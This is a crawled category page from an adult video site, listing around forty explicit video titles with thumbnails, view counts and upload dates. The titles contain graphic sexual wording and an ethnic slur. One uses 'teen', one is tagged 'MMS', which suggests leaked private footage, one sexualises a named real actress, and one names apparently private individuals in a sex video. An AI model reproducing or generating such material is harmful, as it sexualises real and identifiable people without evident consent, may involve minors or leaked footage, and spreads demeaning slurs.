

--- FILE ---
content_type: text/html
request_url: https://desisextube.me/en/category/2490424/Femdom/popular/1/
body_size: 16017
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Tube - Femdom Free Porn Videos #1 - boot worship, trampling, domina - 120</title>
        <meta name="description" content="Femdom - 120 - Indian Sex Kareena Kapoor, Sex Tamil Movie, Tamil Porn.Com, Arab Sex Porn Movies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/2490424/Femdom/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/2490424/Femdom/popular/1/" />
 
        <link rel="canonical" href="https://desisextube.me/en/category/2490424/Femdom/popular/1/"  />       
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=2490424;</script>
<script src="/js/bjXJtX64Z51ikpgnZoAS0.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Desi<span>Sex</span>Tube
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="fa fa-play-circle"></i>LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i>PornSites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>Femdom @ Desi Sex Tube</span></h1>
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/en/category/2490424/Femdom/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Popular</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/en/video/14070450485328703792/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c344482affbd7130" src="/thumbs/792/14070450485328703792_0.jpg" alt="Egyptian Wife Cheating With Indian Boy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:12</span>
                            </div>
                            <p>Egyptian Wife Cheating With Indian Boy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 523 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896971773663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751aaa696df" src="/thumbs/663/1892856896971773663_0.jpg" alt="Pakistani desi feets ." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:56</span>
                            </div>
                            <p>Pakistani desi feets .</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 19783 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8294924733225375085/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="731d7e18b280156d" src="/thumbs/85/8294924733225375085_0.jpg" alt="Indian Teacher Seducing Her College Student With Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:02</span>
                            </div>
                            <p>Indian Teacher Seducing Her College Student With Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 100 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731672226789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:06</span>
                            </div>
                            <p>Desi cute teen tulsi sucking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1679 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733978273356/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9af4b664c" src="/thumbs/356/2705852733978273356_0.jpg" alt="Kavita bhabhi part 1st E02" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 24:28</span>
                            </div>
                            <p>Kavita bhabhi part 1st E02</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 207 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732454115539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg" alt="Indian first time ever nude dance" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:12</span>
                            </div>
                            <p>Indian first time ever nude dance</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 833 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731677207428/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92623eb84" src="/thumbs/428/2705852731677207428_0.jpg" alt="Indian Oilde Massage Handjob &amp; Cumshot" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:46</span>
                            </div>
                            <p>Indian Oilde Massage Handjob &amp; Cumshot</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 136 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898080794713/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ecc0e859" src="/thumbs/713/1892856898080794713_0.jpg" alt="Indian College Teacher Seduces A Young Student Boy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:50</span>
                            </div>
                            <p>Indian College Teacher Seduces A Young Student Boy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 256 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8332654142794683578/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73a388cb6976d4ba" src="/thumbs/578/8332654142794683578_0.jpg" alt="Arab Wife – Blowjob And Dirty Talk With Indian Servant" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:18</span>
                            </div>
                            <p>Arab Wife – Blowjob And Dirty Talk With Indian Servant</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 104 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640438456203/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e9942f8b" src="/thumbs/203/3824942640438456203_0.jpg" alt="Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:23</span>
                            </div>
                            <p>Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 105 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15408227399095303637/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d5d5052ee5843dd5" src="/thumbs/637/15408227399095303637_0.jpg" alt="Blowjob Mistress Indian Cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:09</span>
                            </div>
                            <p>Blowjob Mistress Indian Cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 34 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17075552937475271114/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ecf88ced2d9769ca" src="/thumbs/114/17075552937475271114_0.jpg" alt="Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:41</span>
                            </div>
                            <p>Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 39 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.05.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732279141213/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94a04b35d" src="/thumbs/213/2705852732279141213_0.jpg" alt="Indian lesbian sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:08</span>
                            </div>
                            <p>Indian lesbian sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 113 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7989380792471404835/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6edffb804e964123" src="/thumbs/835/7989380792471404835_0.jpg" alt="Egyptian Wife Cheating With Indian Lesbian Friend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:32</span>
                            </div>
                            <p>Egyptian Wife Cheating With Indian Lesbian Friend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 25 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733153508742/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97e227d86" src="/thumbs/742/2705852733153508742_0.jpg" alt="HornyLily&#039;s wedding night Hindi pov roleplay" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:58</span>
                            </div>
                            <p>HornyLily&#039;s wedding night Hindi pov roleplay</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 60 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734948440478/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e91ef99e" src="/thumbs/478/2705852734948440478_0.jpg" alt="Desi girl in jungle" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:26</span>
                            </div>
                            <p>Desi girl in jungle</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 81 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12360492348666733731/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ab894a4d6b36e4a3" src="/thumbs/731/12360492348666733731_0.jpg" alt="Indian Bhabhi Ne Dever Ko Kaha Ander Mat karo Dever Ji Full Hindi Audio Desi Homemade" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:35</span>
                            </div>
                            <p>Indian Bhabhi Ne Dever Ko Kaha Ander Mat karo Dever Ji Full Hindi Audio Desi Homemade</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 67 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2812812155706335920/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27091dc0b0c6e2b0" src="/thumbs/920/2812812155706335920_0.jpg" alt="THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 19:38</span>
                            </div>
                            <p>THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 24 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/9097912741402869086/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7e42476f7cd17d5e" src="/thumbs/86/9097912741402869086_0.jpg" alt="Goddess Fatima Sock Lick" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                            </div>
                            <p>Goddess Fatima Sock Lick</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2951809436808459652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="28f6ef0b1d9d3584" src="/thumbs/652/2951809436808459652_0.jpg" alt="ARABIC MUSLIM FENDOM MISTRESS SPIT" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:03</span>
                            </div>
                            <p>ARABIC MUSLIM FENDOM MISTRESS SPIT</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17400593698772216484/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f17b53c6d837eaa4" src="/thumbs/484/17400593698772216484_0.jpg" alt="Big ass saudi arab milf cheating for rough sex in hijab" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:25</span>
                            </div>
                            <p>Big ass saudi arab milf cheating for rough sex in hijab</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731352906499/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb912cf7b03" src="/thumbs/499/2705852731352906499_0.jpg" alt="Indian girls with smelly spit (Perfect for smelling)" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:58</span>
                            </div>
                            <p>Indian girls with smelly spit (Perfect for smelling)</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 60 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894878706123/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512de4e9cb" src="/thumbs/123/1892856894878706123_0.jpg" alt="Smothering his face with her massive ass" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:41</span>
                            </div>
                            <p>Smothering his face with her massive ass</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 23 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5234671975098081414/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="48a54a6d4769e086" src="/thumbs/414/5234671975098081414_0.jpg" alt="Syrian milf in hijab masturbates hairy pussy to orgasm" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:48</span>
                            </div>
                            <p>Syrian milf in hijab masturbates hairy pussy to orgasm</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 15 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.12.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3798502426210471789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34b6fdd4d0bc0f6d" src="/thumbs/789/3798502426210471789_0.jpg" alt="Syrian milf in hijab gives jerk off instructions, cum with her" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:41</span>
                            </div>
                            <p>Syrian milf in hijab gives jerk off instructions, cum with her</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 19 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734944423683/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e8e1af03" src="/thumbs/683/2705852734944423683_0.jpg" alt="Small Oriental Paki Penis can only shag this Pak Begums Anus" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:42</span>
                            </div>
                            <p>Small Oriental Paki Penis can only shag this Pak Begums Anus</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 70 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732917812391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb970160ca7" src="/thumbs/391/2705852732917812391_0.jpg" alt="Indian Bhabhi Courier Boy Dirty Audio Sex Uncensored 5" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:46</span>
                            </div>
                            <p>Indian Bhabhi Courier Boy Dirty Audio Sex Uncensored 5</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896386724237/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75187c7718d" src="/thumbs/237/1892856896386724237_0.jpg" alt="Mumbai girl undress and selfee" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:01</span>
                            </div>
                            <p>Mumbai girl undress and selfee</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 27 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895892974922/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516a596d4a" src="/thumbs/922/1892856895892974922_0.jpg" alt="indian mistress and her friend use lesbian feet slave" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:34</span>
                            </div>
                            <p>indian mistress and her friend use lesbian feet slave</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 83 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898141880168/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751f064ff68" src="/thumbs/168/1892856898141880168_0.jpg" alt="An Indian Mistress Femdom - whipping and Foot worship" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:11</span>
                            </div>
                            <p>An Indian Mistress Femdom - whipping and Foot worship</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 59 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638872926924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108c441acc" src="/thumbs/924/3824942638872926924_0.jpg" alt="Mistress Nia - Indian Femdom - Foot worship By Blonde Slave" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:08</span>
                            </div>
                            <p>Mistress Nia - Indian Femdom - Foot worship By Blonde Slave</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 67 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731101327143/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb903d0af27" src="/thumbs/143/2705852731101327143_0.jpg" alt="Indan pissing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:32</span>
                            </div>
                            <p>Indan pissing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 47 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733118581650/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97c0d8b92" src="/thumbs/650/2705852733118581650_0.jpg" alt="Snickers in the ass (cam humiliation)" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:58</span>
                            </div>
                            <p>Snickers in the ass (cam humiliation)</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 28 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731690064376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb926e819f8" src="/thumbs/376/2705852731690064376_0.jpg" alt="Desi Indian girl MK Boina hot live MMS" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:51</span>
                            </div>
                            <p>Desi Indian girl MK Boina hot live MMS</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 93 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1133746239566135092/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fbbe032b2c63f34" src="/thumbs/92/1133746239566135092_0.jpg" alt="Psychiatrist Lady Fucked In Front Of Her Loser Patient - India Summer" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>Psychiatrist Lady Fucked In Front Of Her Loser Patient - India Summer</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 34 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731766346803/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92b741433" src="/thumbs/803/2705852731766346803_0.jpg" alt="Rashmika mandanna yummy armpits show kannada telugu actress" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:13</span>
                            </div>
                            <p>Rashmika mandanna yummy armpits show kannada telugu actress</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 70 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/226331201865923467/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg" alt="so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:18</span>
                            </div>
                            <p>so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 12 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896276551151/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751813655ef" src="/thumbs/151/1892856896276551151_0.jpg" alt="Goddess Lakshmi femdom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:11</span>
                            </div>
                            <p>Goddess Lakshmi femdom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.05.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852735226884110/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f9b7b00e" src="/thumbs/110/2705852735226884110_0.jpg" alt="Cheantin wife enjoyin with husbands friend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:08</span>
                            </div>
                            <p>Cheantin wife enjoyin with husbands friend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 52 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11521848659188681929/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9fe5d44f66c08cc9" src="/thumbs/929/11521848659188681929_0.jpg" alt="Desi Girl Tina Got A Big Cock And Sucked It" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:03</span>
                            </div>
